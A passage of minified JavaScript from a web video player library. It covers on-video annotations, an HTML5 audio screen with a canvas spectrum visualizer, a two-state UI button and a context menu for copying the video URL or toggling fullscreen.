utton_do&&(FWDAnimation.killTweensOf(_s.closeButton_do),_s.closeButton_do.setScale2(0)))},_s.setNormalState=function(){_s.selectedStateClass&&FWDAnimation.to(_s.screen,.8,{className:_s.normalStateClass,ease:Quint.easeOut})},_s.setSelectedAtate=function(){_s.selectedStateClass&&FWDAnimation.to(_s.screen,.8,{className:_s.selectedStateClass,ease:Quint.easeOut})},_s.init()};FWDEVPAnnotation.setPrototype=function(){FWDEVPAnnotation.prototype=null,FWDEVPUtils.hasTransform2d?FWDEVPAnnotation.prototype=new FWDEVPTransformDisplayObject("div"):FWDEVPAnnotation.prototype=new FWDEVPDisplayObject("div","absolute")},FWDEVPAnnotation.prototype=null,window.FWDEVPAnnotation=FWDEVPAnnotation}(window),function(e){var t=function(i,o){var n=this;t.prototype;n.source_ar=o.annotations_ar,n.ann_ar=[],n.totalAnnotations=n.source_ar.length,n.showAnnotationsPositionTool_bl=o.showAnnotationsPositionTool_bl,n.init=function(){n.setOverflow("visible"),n.setupAnnotations()},n.setupAnnotations=function(){for(var e=0;e<n.totalAnnotations;e++){FWDEVPAnnotation.setPrototype();var t=new FWDEVPAnnotation({id:e,start:n.source_ar[e].start,end:n.source_ar[e].end,left:n.source_ar[e].left,top:n.source_ar[e].top,clickSource:n.source_ar[e].clickSource,clickSourceTarget:n.source_ar[e].clickSourceTarget,content:n.source_ar[e].content,showCloseButton_bl:n.source_ar[e].showCloseButton_bl,closeButtonNpath:o.annotationAddCloseNPath_str,closeButtonSPath:o.annotationAddCloseSPath_str,normalStateClass:n.source_ar[e].normalStateClass,selectedStateClass:n.source_ar[e].selectedStateClass,showAnnotationsPositionTool_bl:n.showAnnotationsPositionTool_bl,prt:n,handPath_str:o.handPath_str,grabPath_str:o.grabPath_str});n.ann_ar[e]=t,n.addChild(t)}},n.update=function(e){if(0!=n.totalAnnotations&&0!=e)for(var t,o=0;o<n.totalAnnotations;o++)t=n.ann_ar[o],e<0?t.hide():e>=t.startTime&&e<=t.endTime?(t.show(),n.position()):t.hide()},n.position=function(e){var t=i.sW/i.maxWidth;if(n.setX(Math.round((i.sW-t*i.maxWidth)/2)),n.setY(Math.round((i.tempVidStageHeight-t*i.maxHeight)/2)),n.scale=i.sW/i.maxWidth,n.scaleY=n.scale,n.scaleX=n.scale,n.scaleInverse=i.maxWidth/i.sW,!n.showAnnotationsPositionTool_bl)for(var o=0;o<n.totalAnnotations;o++){var s=n.ann_ar[o];s.setScale2(n.scale),s.finalX=Math.floor(s.left*n.scaleX),s.finalY=Math.floor(s.top*n.scaleY),s.closeButton_do&&(s.closeButton_do.setWidth(s.closeButton_do.buttonWidth*n.scaleInverse),s.closeButton_do.setHeight(s.closeButton_do.buttonHeight*n.scaleInverse),s.closeButton_do.n_do.setWidth(s.closeButton_do.buttonWidth*n.scaleInverse),s.closeButton_do.n_do.setHeight(s.closeButton_do.buttonHeight*n.scaleInverse),s.closeButton_do.s_do.setWidth(s.closeButton_do.buttonWidth*n.scaleInverse),s.closeButton_do.s_do.setHeight(s.closeButton_do.buttonHeight*n.scaleInverse),s.closeButton_do.setX(Math.floor(s.getWidth()-s.closeButton_do.w/2)),s.closeButton_do.setY(Math.floor(-s.closeButton_do.h/2))),s.prevFinalX!=s.finalX&&(e?FWDAnimation.to(s,.8,{x:s.finalX,ease:Expo.easeInOut}):s.setX(s.finalX)),s.prevFinalY!=s.finalY&&(e?FWDAnimation.to(s,.8,{y:s.finalY,ease:Expo.easeInOut}):s.setY(s.finalY)),s.prevFinalX=s.finalX,s.prevFinalY=s.finalY}},n.init()};t.setPrototype=function(){t.prototype=null,t.prototype=new FWDEVPDisplayObject("div","absolute")},t.prototype=null,e.FWDEVPAnnotations=t}(window),function(o){var i=function(t,e){var r=this;i.prototype;r.audio_el=null,r.sourcePath_str=null,r.lastPercentPlayed=0,r.volume=e,r.curDuration=0,r.countNormalMp3Errors=0,r.countShoutCastErrors=0,r.maxShoutCastCountErrors=5,r.maxNormalCountErrors=1,r.testShoutCastId_to,r.audioVisualizerLinesColor_str=FWDEVPUtils.hexToRgb(t.data.audioVisualizerLinesColor_str),r.audioVisualizerCircleColor_str=FWDEVPUtils.hexToRgb(t.data.audioVisualizerCircleColor_str),r.preload_bl=!1,r.allowScrubing_bl=!1,r.hasError_bl=!0,r.isPlaying_bl=!1,r.isStopped_bl=!0,r.hasPlayedOnce_bl=!1,r.isStartEventDispatched_bl=!1,r.isSafeToBeControlled_bl=!1,r.isShoutcast_bl=!1,r.isNormalMp3_bl=!1,r.init=function(){r.setupAudio()},r.resizeAndPosition=function(e,t){e&&(r.sW=e,r.sH=t),r.setWidth(r.sW),r.setHeight(r.sH),r.resizeSpectrumCanvas()},r.setupAudio=function(){null==r.audio_el&&(r.audio_el=document.createElement("audio"),r.screen.appendChild(r.audio_el),r.audio_el.controls=!1,r.audio_el.preload="auto",r.audio_el.volume=r.volume,r.audio_el.crossOrigin="*",r.setPlaybackRate(t.data.defaultPlaybackRate_ar[t.data.startAtPlaybackIndex])),r.audio_el.addEventListener("error",r.errorHandler),r.audio_el.addEventListener("canplay",r.safeToBeControlled),r.audio_el.addEventListener("canplaythrough",r.safeToBeControlled),r.audio_el.addEventListener("progress",r.updateProgress),r.audio_el.addEventListener("timeupdate",r.updateAudio),r.audio_el.addEventListener("pause",r.pauseHandler),r.audio_el.addEventListener("play",r.playHandler),r.audio_el.addEventListener("ended",r.endedHandler)},r.destroyAudio=function(){r.audio_el&&(r.audio_el.removeEventListener("error",r.errorHandler),r.audio_el.removeEventListener("canplay",r.safeToBeControlled),r.audio_el.removeEventListener("canplaythrough",r.safeToBeControlled),r.audio_el.removeEventListener("progress",r.updateProgress),r.audio_el.removeEventListener("timeupdate",r.updateAudio),r.audio_el.removeEventListener("pause",r.pauseHandler),r.audio_el.removeEventListener("play",r.playHandler),r.audio_el.removeEventListener("ended",r.endedHandler),r.audio_el.removeEventListener("waiting",r.startToBuffer),r.audio_el.removeEventListener("playing",r.stopToBuffer),r.audio_el.src="",r.audio_el.load())},r.startToBuffer=function(e){r.dispatchEvent(FWDEVPVideoScreen.START_TO_BUFFER)},r.stopToBuffer=function(){r.dispatchEvent(FWDEVPVideoScreen.STOP_TO_BUFFER)},r.togglePlayPause=function(){null!=r&&r.isSafeToBeControlled_bl&&(r.isPlaying_bl?r.pause():r.play())},r.errorHandler=function(e){if(null!=r.sourcePath_str&&null!=r.sourcePath_str){if(r.isNormalMp3_bl&&r.countNormalMp3Errors<=r.maxNormalCountErrors)return r.stop(),r.testShoutCastId_to=setTimeout(r.play,200),void r.countNormalMp3Errors++;if(r.isShoutcast_bl&&r.countShoutCastErrors<=r.maxShoutCastCountErrors&&0==r.audio_el.networkState)return r.testShoutCastId_to=setTimeout(r.play,200),void r.countShoutCastErrors++;var t;r.hasError_bl=!0,r.stop(),t=0==r.audio_el.networkState||1==r.audio_el.networkState?"error '_s.audio_el.networkState = 1'":2==r.audio_el.networkState?"'_s.audio_el.networkState = 2'":3==r.audio_el.networkState?"source not found":e,o.console&&o.console.log(r.audio_el.networkState),r.dispatchEvent(i.ERROR,{text:t})}},r.setSource=function(e){r.sourcePath_str=e,clearTimeout(r.testShoutCastId_to),-1!=r.sourcePath_str.indexOf(";")?(r.isShoutcast_bl=!0,r.countShoutCastErrors=0):r.isShoutcast_bl=!1,-1==r.sourcePath_str.indexOf(";")?(r.isNormalMp3_bl=!0,r.countNormalMp3Errors=0):r.isNormalMp3_bl=!1,r.lastPercentPlayed=0,r.audio_el&&r.stop(!0)},r.play=function(e){if(r.isStopped_bl)r.isPlaying_bl=!1,r.hasError_bl=!1,r.allowScrubing_bl=!1,r.isStopped_bl=!1,r.setupAudio(),r.audio_el.src=r.sourcePath_str,r.play(),r.setVisible(!0);else if(!r.audio_el.ended||e)try{r.isPlaying_bl=!0,r.hasPlayedOnce_bl=!0,r.audio_el.play(),FWDEVPUtils.isIE&&r.dispatchEvent(i.PLAY)}catch(e){}},r.resume=function(){r.isStopped_bl||r.play()},r.pause=function(){null!=r&&null!=r.audio_el&&(r.audio_el.ended||(r.audio_el.pause(),r.isPlaying_bl=!1,FWDEVPUtils.isIE&&r.dispatchEvent(i.PAUSE)))},r.pauseHandler=function(){r.allowScrubing_bl||(r.stopSpectrum(),r.dispatchEvent(i.PAUSE))},r.playHandler=function(){r.allowScrubing_bl||(r.isStartEventDispatched_bl||(r.dispatchEvent(i.START),r.isStartEventDispatched_bl=!0),r.startSpectrum(),r.dispatchEvent(i.PLAY))},r.endedHandler=function(){r.dispatchEvent(i.PLAY_COMPLETE)},r.stop=function(e){(null!=r&&null!=r.audio_el&&!r.isStopped_bl||e)&&(r.isPlaying_bl=!1,r.isStopped_bl=!0,r.hasPlayedOnce_bl=!0,r.isSafeToBeControlled_bl=!1,r.isStartEventDispatched_bl=!1,r.setVisible(!1),clearTimeout(r.testShoutCastId_to),r.stopToUpdateSubtitles(),r.stopSpectrum(),r.audio_el.pause(),r.destroyAudio(),r.dispatchEvent(i.STOP),r.dispatchEvent(i.LOAD_PROGRESS,{percent:0}),r.dispatchEvent(i.UPDATE_TIME,{curTime:"00:00",totalTime:"00:00"}))},r.safeToBeControlled=function(){r.isSafeToBeControlled_bl||(r.hasHours_bl=0<Math.floor(r.audio_el.duration/3600),r.isPlaying_bl=!0,r.isSafeToBeControlled_bl=!0,r.startToUpdateSubtitles(),r.dispatchEvent(i.SAFE_TO_SCRUBB),r.dispatchEvent(i.SAFE_TO_UPDATE_VOLUME))},r.updateProgress=function(){var e=0;0<r.audio_el.buffered.length&&(e=r.audio_el.buffered.end(r.audio_el.buffered.length-1).toFixed(1)/r.audio_el.duration.toFixed(1),!isNaN(e)&&e||(e=0)),1==e&&r.audio_el.removeEventListener("progress",r.updateProgress),r.dispatchEvent(i.LOAD_PROGRESS,{percent:e})},r.updateAudio=function(){var e;r.allowScrubing_bl||(e=r.audio_el.currentTime/r.audio_el.duration,r.dispatchEvent(i.UPDATE,{percent:e}));var t=r.formatTime(r.audio_el.duration),o=r.formatTime(r.audio_el.currentTime);isNaN(r.audio_el.duration)?r.dispatchEvent(i.UPDATE_TIME,{curTime:"00:00",totalTime:"00:00",seconds:r.audio_el.currentTime}):r.dispatchEvent(i.UPDATE_TIME,{curTime:o,totalTime:t,seconds:r.audio_el.currentTime,totalTimeInSeconds:r.audio_el.duration}),r.lastPercentPlayed=e,r.curDuration=o},r.startToScrub=function(){r.allowScrubing_bl=!0},r.stopToScrub=function(){r.allowScrubing_bl=!1},r.scrubbAtTime=function(e){r.audio_el.currentTime=e;var t=FWDEVPVideoScreen.formatTime(r.audio_el.duration),o=FWDEVPVideoScreen.formatTime(r.audio_el.currentTime);r.dispatchEvent(FWDEVPVideoScreen.UPDATE_TIME,{curTime:o,totalTime:t})},r.scrub=function(e,t){if(null!=r.audio_el&&r.audio_el.duration){t&&r.startToScrub();try{r.audio_el.currentTime=r.audio_el.duration*e;var o=r.formatTime(r.audio_el.duration),s=r.formatTime(r.audio_el.currentTime);r.dispatchEvent(i.UPDATE_TIME,{curTime:s,totalTime:o})}catch(t){}}},r.replay=function(){r.scrub(0),r.play()},r.setVolume=function(e){null!=e&&(r.volume=e),r.audio_el&&(r.audio_el.volume=r.volume)},r.formatTime=function(e){var t=Math.floor(e/3600),o=e%3600,s=Math.floor(o/60),i=o%60,n=Math.ceil(i);return s=10<=s?s:"0"+s,n=10<=n?n:"0"+n,isNaN(n)?"00:00":r.hasHours_bl?t+":"+s+":"+n:s+":"+n},r.setPlaybackRate=function(e){r.audio_el&&(.25==e&&(e="0.5"),r.audio_el.defaultPlaybackRate=e,r.audio_el.playbackRate=e)},r.stopToUpdateSubtitles=function(){clearInterval(r.startToUpdateSubtitleId_int)},r.startToUpdateSubtitles=function(){clearInterval(r.startToUpdateSubtitleId_int),r.startToUpdateSubtitleId_int=setInterval(r.updateSubtitleHandler,10)},r.updateSubtitleHandler=function(){r.dispatchEvent(i.UPDATE_SUBTITLE,{curTime:r.audio_el.currentTime})},r.setupSpectrum=function(){if(!t.useWithoutVideoScreen_bl){var e=o.AudioContext||o.webkitAudioContext;!r.canvas_do&&e&&(3<i.countAudioContext||(i.countAudioContext++,r.canvas_do=new FWDEVPDisplayObject("canvas"),r.addChild(r.canvas_do),r.canvas=r.canvas_do.screen,r.ctx=r.canvas.getContext("2d"),r.resizeSpectrumCanvas(),e&&(r.context=new e,r.analyser=r.context.createAnalyser(),r.source=r.context.createMediaElementSource(r.audio_el),r.source.connect(r.analyser),r.analyser.connect(r.context.destination),r.fbc_array=new Uint8Array(r.analyser.frequencyBinCount),r.renderSpectrum())))}},r.resizeSpectrumCanvas=function(){r.canvas_do&&(r.canvas_do.setWidth(r.sW),r.canvas_do.setHeight(r.sH),r.canvas.width=r.sW,r.canvas.height=r.sH)},r.bars=200,FWDEVPUtils.isMobile&&(r.bars=100),r.react_x=0,r.react_y=0,r.radius=0,r.deltarad=0,r.shockwave=0,r.rot=0,r.intensity=0,r.isSeeking=0,r.center_x,r.center_y,r.renderSpectrum=function(){if(r.canvas_do){r.resizeSpectrumCanvas();var e=r.ctx.createLinearGradient(0,0,0,r.canvas.height);e.addColorStop(0,"rgba(0, 0, 0, 1)"),e.addColorStop(1,"rgba(0, 0, 0, 1)"),r.ctx.fillStyle=e,r.ctx.fillRect(0,0,r.canvas.width,r.canvas.height),r.ctx.fillStyle="rgba(255, 255, 255, "+(125e-7*r.intensity-.4)+")",r.ctx.fillRect(0,0,r.canvas.width,r.canvas.height),r.rot=r.rot+1e-7*r.intensity,r.react_x=0,r.react_y=0,r.intensity=0,r.analyser.getByteFrequencyData(r.fbc_array);for(var t=0;t<r.bars;t++){rads=2*Math.PI/r.bars,bar_x=r.center_x,bar_y=r.center_y;var o=r.sH/3;isNaN(o)&&(o=10),bar_height=Math.round(r.fbc_array[t]/256*o),bar_width=Math.round(.02*bar_height),bar_x_term=r.center_x+Math.cos(rads*t+r.rot)*(r.radius+bar_height),bar_y_term=r.center_y+Math.sin(rads*t+r.rot)*(r.radius+bar_height),r.ctx.save();var s=r.audioVisualizerLinesColor_str;r.ctx.strokeStyle=s,r.ctx.lineWidth=bar_width,r.ctx.beginPath(),r.ctx.moveTo(bar_x,bar_y),r.ctx.lineTo(bar_x_term,bar_y_term),r.ctx.stroke(),r.react_x+=Math.cos(rads*t+r.rot)*(r.radius+bar_height),r.react_y+=Math.sin(rads*t+r.rot)*(r.radius+bar_height),r.intensity+=bar_height}r.center_x=r.canvas.width/2-.007*r.react_x,r.center_y=r.canvas.height/2-.007*r.react_y,radius_old=r.radius,r.radius=25+.002*r.intensity,r.deltarad=r.radius-radius_old,r.ctx.fillStyle=r.audioVisualizerCircleColor_str,r.ctx.beginPath(),r.ctx.arc(r.center_x,r.center_y,r.radius+2,0,2*Math.PI,!1),r.ctx.fill(),r.shockwave+=60,r.ctx.lineWidth=15,r.ctx.strokeStyle=r.audioVisualizerCircleColor_str,r.ctx.beginPath(),r.ctx.arc(r.center_x,r.center_y,r.shockwave+r.radius,0,2*Math.PI,!1),r.ctx.stroke(),15<r.deltarad&&(r.shockwave=0,r.ctx.fillStyle="rgba(255, 255, 255, 0.7)",r.ctx.fillRect(0,0,r.canvas.width,r.canvas.height),r.rot=r.rot+.4),r.startSpectrum()}},r.startSpectrum=function(){r.canvas_do&&(r.stopSpectrum(),r.spectrumAnimationFrameId=o.requestAnimationFrame(r.renderSpectrum))},r.stopSpectrum=function(){r.canvas_do&&cancelAnimationFrame(r.spectrumAnimationFrameId)},r.init()};i.setPrototype=function(){i.prototype=new FWDEVPDisplayObject("div")},i.UPDATE_SUBTITLE="updateSubtitle",i.countAudioContext=0,i.ERROR="error",i.UPDATE="update",i.UPDATE="update",i.UPDATE_TIME="updateTime",i.SAFE_TO_SCRUBB="safeToControll",i.SAFE_TO_UPDATE_VOLUME="safeToUpdateVolume",i.LOAD_PROGRESS="loadProgress",i.START="start",i.PLAY="play",i.PAUSE="pause",i.STOP="stop",i.PLAY_COMPLETE="playComplete",o.FWDEVPAudioScreen=i}(window),function(){var h=function(e,t,o,s,i,n,r,a,l,d,_,u){var c=this;h.prototype;c.iconCSSString=l,c.icon2CSSString=d,c.normalCalssName=_,c.selectedCalssName=u,c.n1Img=e,c.s1Path_str=t,c.n2Img=o,c.s2Path_str=s,c.firstButton_do,c.n1_do,c.s1_do,c.secondButton_do,c.n2_do,c.s2_do,c.n1Img&&(c.buttonWidth=c.n1Img.width,c.buttonHeight=c.n1Img.height),c.useHEX=n,c.nBC=r,c.sBC=a,c.isSelectedState_bl=!1,c.currentState=1,c.isDisabled_bl=!1,c.isMaximized_bl=!1,c.disptachMainEvent_bl=i,c.isDisabled_bl=!1,c.isMobile_bl=FWDEVPUtils.isMobile,c.hasPointerEvent_bl=FWDEVPUtils.hasPointerEvent,c.allowToCreateSecondButton_bl=!c.isMobile_bl||c.hasPointerEvent_bl,c.useFontAwesome_bl=Boolean(c.iconCSSString),c.init=function(){c.hasTransform2d_bl=!1,c.setButtonMode(!0),c.setWidth(c.buttonWidth),c.setHeight(c.buttonHeight),c.setupMainContainers(),c.secondButton_do.setVisible(!1),c.setNormalState()},c.setupMainContainers=function(){c.useFontAwesome_bl?(c.firstButton_do=new FWDEVPDisplayObject("div"),c.n1_do=new FWDEVPDisplayObject("div"),c.n1_do.setInnerHTML(c.iconCSSString),c.firstButton_do.addChild(c.n1_do),c.secondButton_do=new FWDEVPDisplayObject("div"),c.n2_do=new FWDEVPDisplayObject("div"),c.n2_do.setInnerHTML(c.icon2CSSString),c.secondButton_do.addChild(c.n2_do),c.setFinalSize()):(c.firstButton_do=new FWDEVPDisplayObject("div"),c.firstButton_do.setWidth(c.buttonWidth),c.firstButton_do.setHeight(c.buttonHeight),c.useHEX?(c.n1_do=new FWDEVPDisplayObject("div"),c.n1_do.setWidth(c.buttonWidth),c.n1_do.setHeight(c.buttonHeight),c.n1_sdo_canvas=FWDEVPUtils.getCanvasWithModifiedColor(c.n1Img,c.nBC).canvas,c.n1_do.screen.appendChild(c.n1_sdo_canvas)):(c.n1_do=new FWDEVPDisplayObject("img"),c.n1_do.setScreen(c.n1Img)),c.firstButton_do.addChild(c.n1_do),c.allowToCreateSecondButton_bl&&(c.s1_img=new Image,c.s1_img.src=c.s1Path_str,c.useHEX?(c.s1_do=new FWDEVPTransformDisplayObject("div"),c.s1_do.setWidth(c.buttonWidth),c.s1_do.setHeight(c.buttonHeight),c.s1_img.onload=function(){c.s1_do_canvas=FWDEVPUtils.getCanvasWithModifiedColor(c.s1_img,c.sBC).canvas,c.s1_do.screen.appendChild(c.s1_do_canvas)}):(c.s1_do=new FWDEVPDisplayObject("img"),c.s1_do.setScreen(c.s1_img),c.s1_do.setWidth(c.buttonWidth),c.s1_do.setHeight(c.buttonHeight)),c.s1_do.setAlpha(0),c.firstButton_do.addChild(c.s1_do)),c.secondButton_do=new FWDEVPDisplayObject("div"),c.secondButton_do.setWidth(c.buttonWidth),c.secondButton_do.setHeight(c.buttonHeight),c.useHEX?(c.n2_do=new FWDEVPDisplayObject("div"),c.n2_do.setWidth(c.buttonWidth),c.n2_do.setHeight(c.buttonHeight),c.n2_sdo_canvas=FWDEVPUtils.getCanvasWithModifiedColor(c.n2Img,c.nBC).canvas,c.n2_do.screen.appendChild(c.n2_sdo_canvas)):(c.n2_do=new FWDEVPDisplayObject("img"),c.n2_do.setScreen(c.n2Img)),c.secondButton_do.addChild(c.n2_do),c.allowToCreateSecondButton_bl&&(c.s2_img=new Image,c.s2_img.src=c.s2Path_str,c.useHEX?(c.s2_do=new FWDEVPTransformDisplayObject("div"),c.s2_do.setWidth(c.buttonWidth),c.s2_do.setHeight(c.buttonHeight),c.s2_img.onload=function(){c.s2_do_canvas=FWDEVPUtils.getCanvasWithModifiedColor(c.s2_img,c.sBC).canvas,c.s2_do.screen.appendChild(c.s2_do_canvas)}):(c.s2_do=new FWDEVPDisplayObject("img"),c.s2_do.setScreen(c.s2_img),c.s2_do.setWidth(c.buttonWidth),c.s2_do.setHeight(c.buttonHeight)),c.s2_do.setAlpha(0),c.secondButton_do.addChild(c.s2_do))),c.addChild(c.secondButton_do),c.addChild(c.firstButton_do),c.hasPointerEvent_bl?(c.screen.addEventListener("pointerup",c.onMouseUp),c.screen.addEventListener("pointerover",c.onMouseOver),c.screen.addEventListener("pointerout",c.onMouseOut)):c.screen.addEventListener&&(c.isMobile_bl||(c.screen.addEventListener("mouseover",c.onMouseOver),c.screen.addEventListener("mouseout",c.onMouseOut),c.screen.addEventListener("mouseup",c.onMouseUp)),c.screen.addEventListener("toustart",c.onDown),c.screen.addEventListener("touchend",c.onMouseUp))},c.onMouseOver=function(e,t){c.isDisabled_bl||c.isSelectedState_bl||e.pointerType&&e.pointerType!=e.MSPOINTER_TYPE_MOUSE&&"mouse"!=e.pointerType||(c.dispatchEvent(h.MOUSE_OVER,{e:e}),c.dispatchEvent(h.SHOW_TOOLTIP,{e:e}),c.setSelectedState(!0))},c.onMouseOut=function(e){!c.isDisabled_bl&&c.isSelectedState_bl&&(e.pointerType&&e.pointerType!=e.MSPOINTER_TYPE_MOUSE&&"mouse"!=e.pointerType||(c.setNormalState(!0),c.dispatchEvent(h.MOUSE_OUT)))},c.onDown=function(e){e.preventDefault&&e.preventDefault()},c.onMouseUp=function(e){c.isDisabled_bl||2==e.button||(e.preventDefault&&e.preventDefault(),c.isMobile_bl||c.onMouseOver(e,!1),c.disptachMainEvent_bl&&c.dispatchEvent(h.MOUSE_UP,{e:e}))},c.checkCount=0,c.setFinalSize=function(){if(clearInterval(c.checkId_int),c.lastWidth=c.n1_do.screen.firstChild.offsetWidth,!(5<c.checkCount)&&(c.checkCount++,c.checkId_int=setInterval(function(){c.setFinalSize()},100),c.prevWidth!=c.lastWidth&&0!=c.lastWidth)){var e=Math.max(c.n1_do.screen.firstChild.offsetWidth,c.n2_do.screen.firstChild.offsetWidth),t=Math.max(c.n1_do.screen.offsetHeight,c.n2_do.screen.firstChild.offsetHeight);c.buttonWidth=e,c.buttonHeight=t,c.setWidth(e),c.setHeight(t),c.firstButton_do.setWidth(c.w),c.firstButton_do.setHeight(c.h),c.secondButton_do.setWidth(c.w),c.secondButton_do.setHeight(c.h),c.n1_do.setX(Math.round((e-c.n1_do.getWidth())/2)),c.n1_do.setY(Math.round((t-c.n1_do.getHeight())/2)+1),c.n2_do.setX(Math.round((e-c.n2_do.getWidth())/2)),c.n2_do.setY(Math.round((t-c.n2_do.getHeight())/2)+1),c.prevWidth=c.lastWidth}},c.toggleButton=function(){1==c.currentState?(c.firstButton_do.setVisible(!1),c.secondButton_do.setVisible(!0),c.currentState=0,c.dispatchEvent(h.FIRST_BUTTON_CLICK)):(c.firstButton_do.setVisible(!0),c.secondButton_do.setVisible(!1),c.currentState=1,c.dispatchEvent(h.SECOND_BUTTON_CLICK))},c.setButtonState=function(e){1==e?(c.firstButton_do.setVisible(!0),c.secondButton_do.setVisible(!1),c.currentState=1):(c.firstButton_do.setVisible(!1),c.secondButton_do.setVisible(!0),c.currentState=0)},c.setNormalState=function(e){c.isMobile_bl&&!c.hasPointerEvent_bl&&!c.useFontAwesome_bl||(c.isSelectedState_bl=!1,FWDAnimation.killTweensOf(c.s1_do),FWDAnimation.killTweensOf(c.s2_do),c.useFontAwesome_bl?(FWDAnimation.killTweensOf(c.n1_do.screen),FWDAnimation.killTweensOf(c.n2_do.screen),e?(FWDAnimation.to(c.n1_do.screen,.8,{className:c.normalCalssName,ease:Expo.easeOut}),FWDAnimation.to(c.n2_do.screen,.8,{className:c.normalCalssName,ease:Expo.easeOut})):(c.n1_do.screen.className=c.normalCalssName,c.n2_do.screen.className=c.normalCalssName)):(FWDAnimation.to(c.s1_do,.5,{alpha:0,ease:Expo.easeOut}),FWDAnimation.to(c.s2_do,.5,{alpha:0,ease:Expo.easeOut})))},c.setSelectedState=function(e){c.isSelectedState_bl=!0,FWDAnimation.killTweensOf(c.s1_do),FWDAnimation.killTweensOf(c.s2_do),c.useFontAwesome_bl?(FWDAnimation.killTweensOf(c.n1_do.screen),FWDAnimation.killTweensOf(c.n2_do.screen),e?(FWDAnimation.to(c.n1_do.screen,.8,{className:c.selectedCalssName,ease:Expo.easeOut}),FWDAnimation.to(c.n2_do.screen,.8,{className:c.selectedCalssName,ease:Expo.easeOut})):(c.n1_do.screen.className=c.selectedCalssName,c.n2_do.screen.className=c.selectedCalssName)):(FWDAnimation.to(c.s1_do,.5,{alpha:1,delay:.1,ease:Expo.easeOut}),FWDAnimation.to(c.s2_do,.5,{alpha:1,delay:.1,ease:Expo.easeOut}))},c.disable=function(){c.isDisabled_bl||(c.isDisabled_bl=!0,c.setButtonMode(!1),FWDAnimation.killTweensOf(c),FWDAnimation.to(c,.6,{alpha:.4}),c.setNormalState())},c.enable=function(){c.isDisabled_bl&&(c.isDisabled_bl=!1,c.setButtonMode(!0),FWDAnimation.killTweensOf(c),FWDAnimation.to(c,.6,{alpha:1}))},c.updateHEXColors=function(e,t){FWDEVPUtils.changeCanvasHEXColor(c.n1Img,c.n1_sdo_canvas,e),FWDEVPUtils.changeCanvasHEXColor(c.s1_img,c.s1_do_canvas,t),FWDEVPUtils.changeCanvasHEXColor(c.n2Img,c.n2_sdo_canvas,e),FWDEVPUtils.changeCanvasHEXColor(c.s2_img,c.s2_do_canvas,t)},c.init()};h.setPrototype=function(){h.prototype=new FWDEVPDisplayObject("div")},h.FIRST_BUTTON_CLICK="onFirstClick",h.SECOND_BUTTON_CLICK="secondButtonOnClick",h.MOUSE_OVER="onMouseOver",h.MOUSE_OUT="onMouseOut",h.MOUSE_UP="onMouseUp",h.CLICK="onClick",h.SHOW_TOOLTIP="showTooltip",h.prototype=null,window.FWDEVPComplexButton=h}(window),function(){var e=function(n,r){var l=this;e.prototype;l.prt=n,l.buttonsTest_ar=["copy_url","copy_url_time","fullscreen"],l.itemsLabels_ar=["Copy video URL","Copy video URL at current time","Fullscreen/Normalscreen"],l.items_ar=[],l.spacers_ar=[],l.copyURL_do=null,l.copyURLTime_do=null,l.backgroundColor_str=r.contextMenuBackgroundColor_str,l.borderColor_str=r.contextMenuBorderColor_str,l.spacerColor_str=r.contextMenuSpacerColor_str,l.itemNormalColor_str=r.contextMenuItemNormalColor_str,l.itemSelectedColor_str=r.contextMenuItemSelectedColor_str,l.itemDisabledColor_str=r.contextMenuItemDisabledColor_str,l.draggingMode_str=r.startDraggingMode_str,l.link_str=r.link_str,l.borderRadius=0,l.biggestWidth,l.totalWidth=400,l.totalHeight=400,l.sapaceBetweenButtons=7,l.padding=6,l.getMaxWidthResizeAndPositionId_to,l.inverseNextAndPrevRotation_bl=r.inverseNextAndPrevRotation_bl,l.showScriptDeveloper_bl=r.showScriptDeveloper_bl,l.show_bl=!1,l.init=function(){(l.itemsLabels_ar||l.showScriptDeveloper_bl)&&(l.show_bl=!0,l.setWidth(l.totalWidth),l.setHeight(l.totalHeight),l.setBkColor(l.backgroundColor_str),l.getStyle().borderColor=l.borderColor_str,l.getStyle().borderStyle="solid",l.getStyle().borderRadius=l.borderRadius+"px",l.getStyle().borderWidth="1px",l.setVisible(!1),l.setY(-2e3),l.prt.main_do.addChild(l),l.setupLabels(),l.setupDeveloperButton(),l.setupSpacers(),l.disable(),l.getMaxWidthResizeAndPositionId_to=setTimeout(l.getMaxWidthResizeAndPosition,200)),l.addContextEvent()},l.copyText=function(e){var t=document.createElement("textarea");t.value=e,document.body.appendChild(t),t.select(),document.execCommand("copy"),document.body.removeChild(t)},l.setupLabels=function(){var e,t=l.buttonsTest_ar.length,o="",s="";if(l.itemsLabels_ar)for(var i=0;i<t;i++)"copy_url"==(e=l.buttonsTest_ar[i])?(o=l.itemsLabels_ar[i],FWDEVPContextMenuButton.setPrototype(),l.copyURL_do=new FWDEVPContextMenuButton(o,void 0,l.itemNormalColor_str,l.itemSelectedColor_str,l.itemDisabledColor_str),l.items_ar.push(l.copyURL_do),l.copyURL_do.addListener(FWDEVPContextMenuButton.MOUSE_DOWN,l.copyURLHandler),l.addChild(l.copyURL_do)):"copy_url_time"==e?(o=l.itemsLabels_ar[i],FWDEVPContextMenuButton.setPrototype(),l.copyURLTime_do=new FWDEVPContextMenuButton(o,void 0,l.itemNormalColor_str,l.itemSelectedColor_str,l.itemDisabledColor_str),l.items_ar.push(l.copyURLTime_do),l.copyURLTime_do.addListener(FWDEVPContextMenuButton.MOUSE_DOWN,l.copyURLAtTimeHandler),l.addChild(l.copyURLTime_do)):"fullscreen"==e&&r.showFullScreenButton_bl&&(str=l.itemsLabels_ar[i],o=str.substr(0,str.indexOf("/")),s=str.substr(str.indexOf("/")+1),FWDEVPContextMenuButton.setPrototype(),l.fullScreenButton_do=new FWDEVPContextMenuButton(o,s,l.itemNormalColor_str,l.itemSelectedColor_str,l.itemDisabledColor_str),l.items_ar.push(l.fullScreenButton_do),l.fullScreenButton_do.addListener(FWDEVPContextMenuButton.MOUSE_DOWN,l.fullScreenStartHandler),l.addChild(l.fullScreenButton_do))},l.setupDeveloperButton=function(){l.showScriptDeveloper_bl&&(l.itemsLabels_ar||(l.itemsLabels_ar=[]),l.itemsLabels_ar.push("&#0169; made by FWD"),label1_str="&#0169; made by FWD",FWDEVPContextMenuButton.setPrototype(),l.developerButton_do=new FWDEVPContextMenuButton(label1_str,void 0,l.itemNormalColor_str,l.itemSelectedColor_str,l.itemDisabledColor_str),l.developerButton_do.isDeveleper_bl=!0,l.items_ar.push(l.developerButton_do),l.addChild(l.developerButton_do))},l.copyURLAtTimeHandler=function(e){var t=n.curTime;5==t.length&&(t="00:"+t);for(var o=String(t).split(":"),s=0;s<o.length;s++)"00"==o[s]&&(o[s]="0");FWDEVPUtils.getHashUrlArgs(window.location.hash);var 